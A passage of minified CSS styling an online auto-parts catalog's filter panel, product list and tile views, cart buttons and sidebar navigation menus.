7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:focus,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-button{width:100%;max-width:220px;color:#fff;background-color:#0756a5;border-radius:0 2px 2px 0;cursor:pointer;position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button.opened{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend{color:#1e7be2;border-right:1px solid #c3d9f1}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend:before{content:"filter_list"}#parts-catalog #parts-catalog-wrapper .filter-button-prepend{position:absolute;top:0;left:0;display:block;color:inherit;width:40px;height:40px;border-right:1px solid hsla(0,0%,100%,.3);opacity:.7}#parts-catalog #parts-catalog-wrapper .filter-button-prepend:before{content:"filter_list";position:absolute;top:50%;left:50%;font-size:1.25rem;color:inherit;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button-content{position:relative;display:flex;align-items:center;justify-content:center;padding:0 10px 0 50px;height:40px}#parts-catalog #parts-catalog-wrapper .filter-button-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}#parts-catalog #parts-catalog-wrapper .filter-content{display:none;position:relative;margin:20px 0 0;padding:30px 0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}#parts-catalog #parts-catalog-wrapper .filter-content:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content.opened{display:block}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}#parts-catalog #parts-catalog-wrapper .filter-content input{padding-right:10px}#parts-catalog #parts-catalog-wrapper .filter-content>div{display:flex}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column{border-right:1px solid #e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column:last-child{border-right:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item{padding:0 20px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list label{display:inline}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list li{cursor:auto!important}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li{padding:0;margin:10px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li span{height:18px;font-family:Open Sans,sans-serif}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:focus,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down:after,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}#parts-catalog #parts-catalog-wrapper .filter-results{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;min-height:35px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header .filter-title{display:block;font-size:1rem;line-height:1.5625;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:-moz-fit-content;height:fit-content}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:26%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .item-image{width:100%;max-height:380px;-o-object-fit:contain;object-fit:contain}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:37%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button{width:180px;text-align:center;padding:10px 0;box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button .button-icon{position:static;margin-right:8px;transform:translateY(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{background:#fff;width:180px;padding:10px 0 10px 33px;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;left:47px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile{margin:20px 0;display:flex;flex-wrap:wrap;padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row{width:25%;height:400px;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover{z-index:11}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics{display:flex;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list{width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item{display:flex;justify-content:space-between}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item .value{text-align:right}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:before{content:"";position:absolute;bottom:0;top:auto;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:first-child{margin:0;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:auto;display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column{display:flex;flex-direction:column;width:100%;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{padding:0 20px 15px;min-height:192px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .hover-big-img{display:block;z-index:111111;overflow:visible;opacity:1;background:#fff;top:50%;left:50%;position:fixed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{margin-bottom:0;max-height:140px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image-small{max-height:30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{padding:0;min-height:80px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{padding-left:45px;background:#fff;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-column.is-info .product-cost{max-width:calc(100% - 105px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-title,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-type{width:25%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-availability{width:15%;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term{width:15%;text-align:center;margin-top:1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .title{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button{vertical-align:top;margin-top:-1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button:before{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-price{width:15%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{margin:25px 0 0;padding:25px 0 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child{padding-top:0;margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child.loading:before{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:last-child{padding-bottom:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row.loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:15}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{width:95px;padding-right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-desc{width:calc(50% - 95px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info{width:50%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-default{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-additional{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline{display:none;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+3){display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .is-additional{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline .decoration-link{margin-top:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description{position:relative;margin-top:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description .auto-parts-search-result-form-table-btn{display:inline-block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description .auto-parts-search-result-micro-type{display:inline-block;font-size:.75rem;line-height:1.25;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container{position:relative;display:block;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-container [class*=col-inline-]{border:1px solid red}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel{position:relative;background-color:#f9fcff;font-size:.75rem;line-height:1.16666667;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal;text-transform:lowercase;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;padding:10px 0;text-align:right;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .service-panel-column{position:relative;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title{font-size:.75rem;line-height:2;vertical-align:middle;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title span{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button{position:absolute;top:0;right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title .tooltip-button:before{top:0;position:absolute;left:50%;transform:translateX(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down{position:relative;padding-right:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .service-panel .title.icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:1px;right:-35px;font-size:.875rem;line-height:1;transform:translate(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .filter-results-item-list{position:relative;background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item{padding:15px 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:after{content:"";position:absolute;bottom:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item:last-child{border-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper{border:1px solid #cfcfcf;width:80px;height:80px;display:flex;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .result-item-column.is-image .image-wrapper img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type{display:block;font-size:.8125rem;line-height:1.15384615;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-micro-type:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .result-item .auto-parts-search-result-description{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .icon-arrow-down:after{content:"keyboard_arrow_down";position:absolute;top:50%;left:0;font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);transition:transform .3s ease 0s;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile{display:flex;margin-top:20px;flex-wrap:wrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item{width:25%;height:400px;display:flex;flex-direction:column;flex-wrap:wrap;padding:20px 15px 25px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img{display:flex;justify-content:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-img img{width:185px;height:185px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content{padding-top:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-brand{font-weight:600;font-size:13px;line-height:18px;color:#1e7be2;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-description{font-weight:600;font-size:14px;line-height:18px;color:#363946}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price{display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price{font-weight:600;font-size:24px;line-height:30px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .price span{font-weight:600;font-size:13px;line-height:18px;color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn{background:#4caf50;border-radius:4px;padding:10px 13.5px;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;display:flex;justify-content:space-between;align-items:center;width:110px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-tile-item-content-price .block-with-btn .btn img{width:24px;height:22px}.additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.additional-images-list .additional-image{width:30%;margin-bottom:5px}.additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);background-color:#fff}.additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}.sidebar{width:380px;display:inline-block;vertical-align:top;z-index:9;position:relative}.sidebar .sidebar-breadcrumbs .main-category{background-color:#f8fcff}.sidebar .sidebar-breadcrumbs .main-category:last-of-type .main-category-title{border-bottom:0}.sidebar .sidebar-breadcrumbs .main-category .main-category-title{display:block;background-color:#fff;width:100%;padding:15px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.42857143;font-weight:900;border-bottom:1px solid rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories{background-color:#e6eef6;box-shadow:inset 0 2px 5px rgba(0,0,0,.1)}.sidebar .sidebar-breadcrumbs .categories li{color:#1e7be2;padding:7px 10px;cursor:pointer}.sidebar .sidebar-breadcrumbs .categories li.active{color:#000;font-weight:700;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.sidebar .sidebar-breadcrumbs .categories li:first-of-type{padding-top:15px}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span{position:relative}.sidebar .sidebar-breadcrumbs .categories li.has-child>a>span:before{content:"chevron_left";position:absolute;top:4px;left:0;font-size:.75rem;font-family:Material Icons;font-weight:900;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;font-feature-settings:"liga";color:#1e7be2;z-index:1}.sidebar .sidebar-breadcrumbs .categories li li{padding:7px 0 7px 15px}.sidebar .sidebar-breadcrumbs .categories li a{color:#1e7be2}.sidebar .sidebar-breadcrumbs .categories li a span{display:block;padding-left:18px;font-size:.875rem;line-height:1.42857143}.sidebar .sidebar-breadcrumbs .categories li a span.current{color:#363946;font-weight:900}.sidebar #js-auto-parts-catalog-main-categories>.auto-parts-catalog-sidebar-nav>ul>.auto-parts-catalog-sidebar-nav-child>.auto-parts-catalog-sidebar-nav.last-active{padding-right:0}.sidebar .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#0756a5}.sidebar .auto-parts-catalog-sidebar-nav.last-active{padding-right:10px}.sidebar .auto-parts-catalog-sidebar-nav.last-active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.sidebar .custom-scroll-area{position:absolute;left:250px;top:0;bottom:0;width:250px;padding:10px 0;background-color:#fff;overflow-y:hidden;webkit-box-shadow:0 2px 4px rgba(0,0,0,.1);box-shadow:0 2px 4px rgba(0,0,0,.1);border:1px solid #e6eef6}.sidebar .custom-scroll-area.second-submenu{left:300px;display:none}.sidebar .custom-scroll-area.second-submenu.opened{display:block}.sidebar .custom-scroll-area.third-submenu{left:550px;display:none}.sidebar .custom-scroll-area.third-submenu.opened{display:block}.sidebar .custom-scroll-area.fourth-submenu{left:800px;display:none}.sidebar .custom-scroll-area.fourth-submenu.opened{display:block}.sidebar .custom-scroll-area .sidebar-submenu{overflow-y:hidden;height:100%}.sidebar .custom-scroll-area .large-scroll-button{left:10px;width:calc(100% - 20px);z-index:1;display:none}.sidebar .custom-scroll-area.scroll-top-enabled .is-top{position:absolute;top:10px;display:block}.sidebar .custom-scroll-area.scroll-bottom-enabled .is-bottom{position:absolute;bottom:10px;display:block}.sidebar .custom-scroll-area .mCSB_scrollTools{opacity:0!important}.sidebar .sidebar-menu-item{position:relative;display:block;cursor:pointer}.sidebar .sidebar-menu-item.current,.sidebar .sidebar-menu-item:hover{background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current:before,.sidebar .sidebar-menu-item:hover:before{height:0;background:linear-gradient(119deg,#1662af,#0c4d8e)}.sidebar .sidebar-menu-item.current.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item.current .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item.current .sidebar-menu-link:after,.sidebar .sidebar-menu-item:hover.has-child .sidebar-menu-title:after,.sidebar .sidebar-menu-item:hover .sidebar-menu-link .sidebar-menu-title,.sidebar .sidebar-menu-item:hover .sidebar-menu-link:after{color:#fff}.sidebar .sidebar-menu-item.current+.sidebar-menu-item:before,.sidebar .sidebar-menu-item:first-child:before,.sidebar .sidebar-menu-item:hover+.sidebar-menu-item:before{opacity:0}.sidebar .sidebar-menu-item:before{content:"";position:absolute;left:0;top:0;width:100%;height:1px;background:#e6eef6;z-index:1}.sidebar .sidebar-menu-item.has-child>a .sidebar-menu-title:after{content:"navigate_next";font-weight:900;position:absolute;top:50%;right:5px;font-size:.75rem;transform:translateY(-50%);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;z-index:1}.sidebar 